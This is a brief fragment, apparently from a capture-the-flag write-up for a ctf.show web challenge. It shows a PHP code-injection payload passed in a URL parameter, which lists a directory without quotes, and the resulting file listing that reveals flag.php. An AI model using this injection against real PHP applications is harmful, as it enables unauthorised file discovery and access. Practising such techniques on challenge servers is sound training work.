 https://3846104c-ba92-4d7c-83d9-d8a79b9800f7.challenge.ctf.show/?c=print_r(scandir(pos(localeconv()))); 点此搜索
Array ( [0] => . [1] => .. [2] => flag.php [3] => index.php )